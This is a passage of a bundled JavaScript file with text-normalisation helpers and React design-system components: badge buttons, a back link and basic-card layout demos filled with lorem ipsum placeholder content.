  "\xFE": "th",
  "\xDF": "ss",
  "\u0100": "A",
  "\u0102": "A",
  "\u0104": "A",
  "\u0101": "a",
  "\u0103": "a",
  "\u0105": "a",
  "\u0106": "C",
  "\u0108": "C",
  "\u010A": "C",
  "\u010C": "C",
  "\u0107": "c",
  "\u0109": "c",
  "\u010B": "c",
  "\u010D": "c",
  "\u010E": "D",
  "\u0110": "D",
  "\u010F": "d",
  "\u0111": "d",
  "\u0112": "E",
  "\u0114": "E",
  "\u0116": "E",
  "\u0118": "E",
  "\u011A": "E",
  "\u0113": "e",
  "\u0115": "e",
  "\u0117": "e",
  "\u0119": "e",
  "\u011B": "e",
  "\u011C": "G",
  "\u011E": "G",
  "\u0120": "G",
  "\u0122": "G",
  "\u011D": "g",
  "\u011F": "g",
  "\u0121": "g",
  "\u0123": "g",
  "\u0124": "H",
  "\u0126": "H",
  "\u0125": "h",
  "\u0127": "h",
  "\u0128": "I",
  "\u012A": "I",
  "\u012C": "I",
  "\u012E": "I",
  "\u0130": "I",
  "\u0129": "i",
  "\u012B": "i",
  "\u012D": "i",
  "\u012F": "i",
  "\u0131": "i",
  "\u0134": "J",
  "\u0135": "j",
  "\u0136": "K",
  "\u0137": "k",
  "\u0138": "k",
  "\u0139": "L",
  "\u013B": "L",
  "\u013D": "L",
  "\u013F": "L",
  "\u0141": "L",
  "\u013A": "l",
  "\u013C": "l",
  "\u013E": "l",
  "\u0140": "l",
  "\u0142": "l",
  "\u0143": "N",
  "\u0145": "N",
  "\u0147": "N",
  "\u014A": "N",
  "\u0144": "n",
  "\u0146": "n",
  "\u0148": "n",
  "\u014B": "n",
  "\u014C": "O",
  "\u014E": "O",
  "\u0150": "O",
  "\u014D": "o",
  "\u014F": "o",
  "\u0151": "o",
  "\u0154": "R",
  "\u0156": "R",
  "\u0158": "R",
  "\u0155": "r",
  "\u0157": "r",
  "\u0159": "r",
  "\u015A": "S",
  "\u015C": "S",
  "\u015E": "S",
  "\u0160": "S",
  "\u015B": "s",
  "\u015D": "s",
  "\u015F": "s",
  "\u0161": "s",
  "\u0162": "T",
  "\u0164": "T",
  "\u0166": "T",
  "\u0163": "t",
  "\u0165": "t",
  "\u0167": "t",
  "\u0168": "U",
  "\u016A": "U",
  "\u016C": "U",
  "\u016E": "U",
  "\u0170": "U",
  "\u0172": "U",
  "\u0169": "u",
  "\u016B": "u",
  "\u016D": "u",
  "\u016F": "u",
  "\u0171": "u",
  "\u0173": "u",
  "\u0174": "W",
  "\u0175": "w",
  "\u0176": "Y",
  "\u0177": "y",
  "\u0178": "Y",
  "\u0179": "Z",
  "\u017B": "Z",
  "\u017D": "Z",
  "\u017A": "z",
  "\u017C": "z",
  "\u017E": "z",
  "\u0132": "IJ",
  "\u0133": "ij",
  "\u0152": "Oe",
  "\u0153": "oe",
  "\u0149": "'n",
  "\u017F": "s"
};
var deburrLetter = basePropertyOf(deburredLetters);
module.exports = deburrLetter;


/***/ }),

/***/ 16:
/***/ ((module) => {

var reHasUnicodeWord = /[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/;
function hasUnicodeWord(string) {
  return reHasUnicodeWord.test(string);
}
module.exports = hasUnicodeWord;


/***/ }),

/***/ 97911:
/***/ ((module) => {

var rsAstralRange = "\\ud800-\\udfff", rsComboMarksRange = "\\u0300-\\u036f", reComboHalfMarksRange = "\\ufe20-\\ufe2f", rsComboSymbolsRange = "\\u20d0-\\u20ff", rsComboRange = rsComboMarksRange + reComboHalfMarksRange + rsComboSymbolsRange, rsDingbatRange = "\\u2700-\\u27bf", rsLowerRange = "a-z\\xdf-\\xf6\\xf8-\\xff", rsMathOpRange = "\\xac\\xb1\\xd7\\xf7", rsNonCharRange = "\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf", rsPunctuationRange = "\\u2000-\\u206f", rsSpaceRange = " \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000", rsUpperRange = "A-Z\\xc0-\\xd6\\xd8-\\xde", rsVarRange = "\\ufe0e\\ufe0f", rsBreakRange = rsMathOpRange + rsNonCharRange + rsPunctuationRange + rsSpaceRange;
var rsApos = "['\u2019]", rsBreak = "[" + rsBreakRange + "]", rsCombo = "[" + rsComboRange + "]", rsDigits = "\\d+", rsDingbat = "[" + rsDingbatRange + "]", rsLower = "[" + rsLowerRange + "]", rsMisc = "[^" + rsAstralRange + rsBreakRange + rsDigits + rsDingbatRange + rsLowerRange + rsUpperRange + "]", rsFitz = "\\ud83c[\\udffb-\\udfff]", rsModifier = "(?:" + rsCombo + "|" + rsFitz + ")", rsNonAstral = "[^" + rsAstralRange + "]", rsRegional = "(?:\\ud83c[\\udde6-\\uddff]){2}", rsSurrPair = "[\\ud800-\\udbff][\\udc00-\\udfff]", rsUpper = "[" + rsUpperRange + "]", rsZWJ = "\\u200d";
var rsMiscLower = "(?:" + rsLower + "|" + rsMisc + ")", rsMiscUpper = "(?:" + rsUpper + "|" + rsMisc + ")", rsOptContrLower = "(?:" + rsApos + "(?:d|ll|m|re|s|t|ve))?", rsOptContrUpper = "(?:" + rsApos + "(?:D|LL|M|RE|S|T|VE))?", reOptMod = rsModifier + "?", rsOptVar = "[" + rsVarRange + "]?", rsOptJoin = "(?:" + rsZWJ + "(?:" + [rsNonAstral, rsRegional, rsSurrPair].join("|") + ")" + rsOptVar + reOptMod + ")*", rsOrdLower = "\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])", rsOrdUpper = "\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])", rsSeq = rsOptVar + reOptMod + rsOptJoin, rsEmoji = "(?:" + [rsDingbat, rsRegional, rsSurrPair].join("|") + ")" + rsSeq;
var reUnicodeWord = RegExp([
  rsUpper + "?" + rsLower + "+" + rsOptContrLower + "(?=" + [rsBreak, rsUpper, "$"].join("|") + ")",
  rsMiscUpper + "+" + rsOptContrUpper + "(?=" + [rsBreak, rsUpper + rsMiscLower, "$"].join("|") + ")",
  rsUpper + "?" + rsMiscLower + "+" + rsOptContrLower,
  rsUpper + "+" + rsOptContrUpper,
  rsOrdUpper,
  rsOrdLower,
  rsDigits,
  rsEmoji
].join("|"), "g");
function unicodeWords(string) {
  return string.match(reUnicodeWord) || [];
}
module.exports = unicodeWords;


/***/ }),

/***/ 44298:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var deburrLetter = __webpack_require__(24833), toString = __webpack_require__(27876);
var reLatin = /[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g;
var rsComboMarksRange = "\\u0300-\\u036f", reComboHalfMarksRange = "\\ufe20-\\ufe2f", rsComboSymbolsRange = "\\u20d0-\\u20ff", rsComboRange = rsComboMarksRange + reComboHalfMarksRange + rsComboSymbolsRange;
var rsCombo = "[" + rsComboRange + "]";
var reComboMark = RegExp(rsCombo, "g");
function deburr(string) {
  string = toString(string);
  return string && string.replace(reLatin, deburrLetter).replace(reComboMark, "");
}
module.exports = deburr;


/***/ }),

/***/ 96515:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var createCompounder = __webpack_require__(8441);
var kebabCase = createCompounder(function(result, word, index) {
  return result + (index ? "-" : "") + word.toLowerCase();
});
module.exports = kebabCase;


/***/ }),

/***/ 83371:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var asciiWords = __webpack_require__(9439), hasUnicodeWord = __webpack_require__(16), toString = __webpack_require__(27876), unicodeWords = __webpack_require__(97911);
function words(string, pattern, guard) {
  string = toString(string);
  pattern = guard ? void 0 : pattern;
  if (pattern === void 0) {
    return hasUnicodeWord(string) ? unicodeWords(string) : asciiWords(string);
  }
  return string.match(pattern) || [];
}
module.exports = words;


/***/ }),

/***/ 54564:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  o: () => (/* reexport */ BackButton),
  J: () => (/* reexport */ CircularBadgeButton)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
;// ./src/app/blocks/pages/DesignSystem/Buttons/CircularBadgeButton.js



const Button = styled_components_browser_esm["default"].button`
  --size: ${({ size }) => `${size}px`};
  --ring: ${({ ring }) => `${ring}px`};
  --color: ${({ color }) => color || "#ff7f50"};

  position: relative;
  width: var(--size);
  height: var(--size);
  border: 0;
  padding: 0;
  border-radius: 50%;
  background: transparent;
  cursor: pointer;
  outline: none;
  display: inline-grid;
  place-items: center;
  filter: drop-shadow(0 1px 2px rgba(0, 0, 0, 0.25));

  &::before {
    content: '';
    position: absolute;
    inset: 0;
    border-radius: 50%;
    background: var(--color);
    -webkit-mask: radial-gradient(
      circle,
      transparent calc(50% - var(--ring)),
      #000 calc(50% - var(--ring))
    );
    mask: radial-gradient(
      circle,
      transparent calc(50% - var(--ring)),
      #000 calc(50% - var(--ring))
    );
    transition: transform 150ms ease;
  }

  & > span {
    position: absolute;
    inset: var(--ring);
    border-radius: 50%;
    background: #ffffff;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.18),
      inset 0 2px 0 rgba(255, 255, 255, 0.85);
    display: grid;
    place-items: center;
  }

  &:active::before {
    transform: scale(0.98);
  }
`;
const Label = styled_components_browser_esm["default"].span`
  font-family: ui-sans-serif, system-ui, -apple-system, Segoe UI, Roboto,
    'Helvetica Neue', Arial, 'Noto Sans', 'Apple Color Emoji', 'Segoe UI Emoji';
  font-weight: 800;
  font-size: ${({ size }) => `calc(${size}px * 0.36)`};
  line-height: 1;
  color: #9aa0a6;
  letter-spacing: 1;
`;
function CircularBadgeButton({
  label = "A",
  size = 48,
  ring = 4,
  color = "#536A6E",
  onClick
}) {
  return /* @__PURE__ */ react.createElement(Button, {
    size,
    ring,
    color,
    "aria-label": label,
    onClick: () => {
      if (onClick) {
        onClick(label);
      }
    }
  }, /* @__PURE__ */ react.createElement("span", null, /* @__PURE__ */ react.createElement(Label, {
    size
  }, label)));
}
CircularBadgeButton.propTypes = {
  label: prop_types_default().oneOfType([(prop_types_default()).string, (prop_types_default()).node]),
  size: (prop_types_default()).number,
  ring: (prop_types_default()).number,
  color: (prop_types_default()).string,
  onClick: (prop_types_default()).func
};

// EXTERNAL MODULE: ./node_modules/@fortawesome/react-fontawesome/index.es.js
var index_es = __webpack_require__(57338);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/index.js + 112 modules
var components = __webpack_require__(46580);
;// ./src/app/blocks/pages/DesignSystem/Buttons/BackButton.js




const ContentStyled = styled_components_browser_esm["default"].div`
  display: flex;
  height: 100%;
  width: 100%;
  margin: 32px 0;

  .link {
    width: 100%;
  }

  .icon {
    margin-right: 8px;
  }
`;
function BackButton() {
  return /* @__PURE__ */ react.createElement(components/* ResponsiveContainer */.uf, null, /* @__PURE__ */ react.createElement(ContentStyled, null, /* @__PURE__ */ react.createElement(components/* LinkCta */.$l, {
    url: "/design-system",
    className: "link",
    leftIcon: /* @__PURE__ */ react.createElement("div", {
      className: "icon"
    }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
      icon: "fa-regular fa-arrow-left"
    }), " ")
  }, "Back")));
}

;// ./src/app/blocks/pages/DesignSystem/Buttons/index.js




/***/ }),

/***/ 85504:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  "default": () => (/* binding */ DesignSystemRouting)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/index.js + 112 modules
var components = __webpack_require__(46580);
// EXTERNAL MODULE: ./src/app/blocks/shared/utils/helpers.js
var helpers = __webpack_require__(31736);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/Image/utils.js
var utils = __webpack_require__(59059);
;// ./src/app/blocks/pages/DesignSystem/BasicCards/Variants/props.js

const defaultImage = (0,utils/* getDefaultImage */.N)(
  null,
  "https://preview-kcl.cloud.contensis.com/newimages/about/features/shitij-kapur-feature.x159e0d53.jpg?f=webp"
);
const propsForOneCard = {
  headingText: "Lorem ipsum Heading",
  headingDescription: `Contrary to popular belief, Lorem Ipsum is not simply random text.
            It has roots in a piece of classical Latin literature from 45 BC,
            making it over 2000 years old.`,
  layout: "1-card-left",
  items: [
    {
      title: "Lorem ipsum Heading",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    }
  ]
};
const propsForTwoCards = {
  headingText: "Lorem ipsum Heading",
  headingDescription: `Contrary to popular belief, Lorem Ipsum is not simply random text.
            It has roots in a piece of classical Latin literature from 45 BC,
            making it over 2000 years old.`,
  layout: "1-card-right",
  items: [
    {
      title: "Lorem ipsum Card 1",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      title: "Lorem ipsum Card 2",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    }
  ]
};
const propsForThreeCards = {
  headingText: "Lorem ipsum Heading",
  headingDescription: `Contrary to popular belief, Lorem Ipsum is not simply random text.
            It has roots in a piece of classical Latin literature from 45 BC,
            making it over 2000 years old.`,
  layout: "1-card-right",
  items: [
    {
      title: "Lorem ipsum Card 1",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      title: "Lorem ipsum Card 2",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      title: "Lorem ipsum Card 3",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    }
  ]
};
const propsForFourCards = {
  headingText: "Lorem ipsum Heading",
  headingDescription: `Contrary to popular belief, Lorem Ipsum is not simply random text.
            It has roots in a piece of classical Latin literature from 45 BC,
            making it over 2000 years old.`,
  layout: "1-card-right",
  items: [
    {
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    }
  ]
};
const propsForFiveCards = {
  headingText: "Lorem ipsum Heading",
  headingDescription: `Contrary to popular belief, Lorem Ipsum is not simply random text.
            It has roots in a piece of classical Latin literature from 45 BC,
            making it over 2000 years old.`,
  layout: "1-card-right",
  items: [
    {
      title: "Lorem ipsum Card 1",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      title: "Lorem ipsum Card 2",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      title: "Lorem ipsum Card 3",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      title: "Lorem ipsum Card 4",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      title: "Lorem ipsum Card 5",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    }
  ]
};
const propsForSevenCards = {
  headingText: "Lorem ipsum Heading",
  headingDescription: `Contrary to popular belief, Lorem Ipsum is not simply random text.
            It has roots in a piece of classical Latin literature from 45 BC,
            making it over 2000 years old.`,
  layout: "1-card-right",
  items: [
    {
      title: "Lorem ipsum Card 1",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      title: "Lorem ipsum Card 2",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      title: "Lorem ipsum Card 3",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      title: "Lorem ipsum Card 4",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      title: "Lorem ipsum Card 5",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      title: "Lorem ipsum Card 6",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      title: "Lorem ipsum Card 7",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      title: "Lorem ipsum Card 7",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      title: "Lorem ipsum Card 7",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    },
    {
      title: "Lorem ipsum Card 7",
      contentParams: {
        heading: "Lorem Ipsum is simply dummy text of the printing and typesetting industry.",
        body: "Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer."
      },
      image: defaultImage
    }
  ]
};

;// ./src/app/blocks/pages/DesignSystem/BasicCards/Variants/styles.js

const defaultCardContentStyles = (0,styled_components_browser_esm.css)`
  padding: 24px 0 0 0;
  display: flex;
  gap: 16px;
  flex-direction: column;
  color: #000000;
  justify-content: center;

  & p {
    font-family: Wix MadeFor Text, sans-serif;
    line-height: 1.5;
    font-size: 1rem;
  }

  .basic-card-h3 {
    font-family: Kings Caslon Display, sans-serif;
    line-height: 1.2;
    font-size: 1.75rem;
    text-transform: none;
  }
`;

;// ./src/app/blocks/pages/DesignSystem/BasicCards/Variants/One.js






const CardContentContainerStyled = styled_components_browser_esm["default"].div`
  ${defaultCardContentStyles}

  @media (min-width: ${(p) => p.theme.breakpoints.tab}px) {
    padding: ${(p) => p.$position === "right" ? "14px 20px 14px 0" : "14px 20px"};
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    padding: ${(p) => p.$position === "right" ? "14px 40px 14px 0" : "14px 0 14px 40px"};

    .basic-card-h3 {
      font-size: 2rem;
    }
  }
`;
const contentRenderer = ({ heading, body, position }) => /* @__PURE__ */ react.createElement(CardContentContainerStyled, {
  $position: position
}, /* @__PURE__ */ react.createElement(components/* Heading */.DZ, {
  className: "basic-card-h3",
  headingLevel: "Level 3",
  headingText: heading
}), /* @__PURE__ */ react.createElement("p", null, body));
function One() {
  return /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(components/* BasicCardsContainer */.B1, {
    ...propsForOneCard,
    cardContentRenderer: contentRenderer,
    $css: (0,styled_components_browser_esm.css)`
          margin: 64px 0;
        `
  }), /* @__PURE__ */ react.createElement(components/* BasicCardsContainer */.B1, {
    ...(0,helpers/* mergeObject */.Uf)(propsForOneCard, {
      layout: "1-card-right",
      items: [
        {
          contentParams: { position: "right" },
          link: { title: "link title", href: "/go-to-page" }
        }
      ]
    }),
    cardContentRenderer: contentRenderer,
    $css: (0,styled_components_browser_esm.css)`
          margin: 64px 0;
          padding: 64px 0;
          background: #e0e6ea;
        `
  }), /* @__PURE__ */ react.createElement(components/* BasicCardsContainer */.B1, {
    cardContentRenderer: contentRenderer,
    ...propsForOneCard,
    headingDescription: "",
    $css: (0,styled_components_browser_esm.css)`
          margin: 64px 0;
        `
  }), /* @__PURE__ */ react.createElement(components/* BasicCardsContainer */.B1, {
    cardContentRenderer: contentRenderer,
    ...propsForOneCard,
    headingText: "",
    $css: (0,styled_components_browser_esm.css)`
          padding: 64px 0;
          background: #e0e6ea;
        `
  }));
}

;// ./src/app/blocks/pages/DesignSystem/BasicCards/Variants/Two.js





const Two_CardContentContainerStyled = styled_components_browser_esm["default"].div`
  ${defaultCardContentStyles}

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    .basic-card-h3 {
      font-size: 2rem;
    }
  }
`;
const Two_contentRenderer = ({ heading, body, position }) => /* @__PURE__ */ react.createElement(Two_CardContentContainerStyled, {
  $position: position
}, /* @__PURE__ */ react.createElement(components/* Heading */.DZ, {
  className: "basic-card-h3",
  headingLevel: "Level 3",
  headingText: heading
}), /* @__PURE__ */ react.createElement("p", null, body));
function Two() {
  return /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(components/* BasicCardsContainer */.B1, {
    ...propsForTwoCards,
    cardContentRenderer: Two_contentRenderer,
    $css: (0,styled_components_browser_esm.css)`
          margin: 64px 0;
        `
  }));
}

;// ./src/app/blocks/pages/DesignSystem/BasicCards/Variants/Three.js





const Three_CardContentContainerStyled = styled_components_browser_esm["default"].div`
  ${defaultCardContentStyles}

  .basic-card-h3 {
    font-family: Kings Caslon Display, sans-serif;
    line-height: 1.2;
    font-size: 1.75rem;
    text-transform: none;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    .basic-card-h3 {
      font-family: Wix MadeFor Display, sans-serif;
      font-weight: normal;
      font-size: 1.3125rem;
    }
  }
`;
const Three_contentRenderer = ({ heading, body, position }) => /* @__PURE__ */ react.createElement(Three_CardContentContainerStyled, {
  $position: position
}, /* @__PURE__ */ react.createElement(components/* Heading */.DZ, {
  className: "basic-card-h3",
  headingLevel: "Level 3",
  headingText: heading
}), /* @__PURE__ */ react.createElement("p", null, body));
function Three() {
  return /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(components/* BasicCardsContainer */.B1, {
    ...propsForThreeCards,
    cardContentRenderer: Three_contentRenderer,
    $css: (0,styled_components_browser_esm.css)`
          margin: 64px 0;
        `
  }));
}

;// ./src/app/blocks/pages/DesignSystem/BasicCards/Variants/Four.js





const Four_CardContentContainerStyled = styled_components_browser_esm["default"].div`
  ${defaultCardContentStyles}

  .basic-card-h3 {
    font-family: Kings Caslon Display, sans-serif;
    line-height: 1.2;
    font-size: 1.75rem;
    text-transform: none;
    font-weight: normal;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    .basic-card-h3 {
      font-size: 1.3125rem;
    }
  }
`;
const Four_contentRenderer = ({ heading, body, position }) => /* @__PURE__ */ react.createElement(Four_CardContentContainerStyled, {
  $position: position
}, /* @__PURE__ */ react.createElement(components/* Heading */.DZ, {
  className: "basic-card-h3",
  headingLevel: "Level 3",
  headingText: heading
}), /* @__PURE__ */ react.createElement("p", null, body));
function Four() {
  return /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(components/* BasicCardsContainer */.B1, {
    ...propsForFourCards,
    cardContentRenderer: Four_contentRenderer,
    $css: (0,styled_components_browser_esm.css)`
          margin: 64px 0;
        `
  }));
}

;// ./src/app/blocks/pages/DesignSystem/BasicCards/Variants/FivePlus.js





const FivePlus_CardContentContainerStyled = styled_components_browser_esm["default"].div`
  ${defaultCardContentStyles}

  .basic-card-h3 {
    font-family: Wix MadeFor Display, sans-serif;
    line-height: 1.2;
    font-size: 1.3125rem;
    text-transform: none;
    font-weight: normal;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    .basic-card-h3 {
      font-size: 1.3125rem;
    }
  }
`;
const FivePlus_contentRenderer = ({ heading, body, position }) => /* @__PURE__ */ react.createElement(FivePlus_CardContentContainerStyled, {
  $position: position
}, /* @__PURE__ */ react.createElement(components/* Heading */.DZ, {
  className: "basic-card-h3",
  headingLevel: "Level 3",
  headingText: heading
}), /* @__PURE__ */ react.createElement("p", null, body));
function FivePlus() {
  return /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(components/* BasicCardsContainer */.B1, {
    ...propsForFiveCards,
    cardContentRenderer: FivePlus_contentRenderer,
    $css: (0,styled_components_browser_esm.css)`
          margin: 64px 0;
        `
  }), /* @__PURE__ */ react.createElement(components/* BasicCardsContainer */.B1, {
    ...propsForSevenCards,
    cardContentRenderer: FivePlus_contentRenderer,
    $css: (0,styled_components_browser_esm.css)`
          margin: 64px 0;
        `
  }));
}

// EXTERNAL MODULE: ./src/app/blocks/pages/DesignSystem/Buttons/index.js + 2 modules
var Buttons = __webpack_require__(54564);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
;// ./src/app/blocks/pages/DesignSystem/BasicCards/Variants/NavBar.js





const ContainerStyled = styled_components_browser_esm["default"].nav`
  display: flex;
  gap: 16px;
  align-items: center;
  padding: 8px;
  justify-content: center;
`;
const getColour = (active, label) => active === label ? "#E2231A" : "#536A6E";
function NavBar({ onClick, active }) {
  return /* @__PURE__ */ react.createElement(components/* ResponsiveContainer */.uf, null, /* @__PURE__ */ react.createElement(ContainerStyled, null, /* @__PURE__ */ react.createElement(Buttons/* CircularBadgeButton */.J, {
    label: "1",
    color: getColour(active, "1"),
    onClick
  }), /* @__PURE__ */ react.createElement(Buttons/* CircularBadgeButton */.J, {
    label: "2",
    color: getColour(active, "2"),
    onClick
  }), /* @__PURE__ */ react.createElement(Buttons/* CircularBadgeButton */.J, {
    label: "3",
    color: getColour(active, "3"),
    onClick
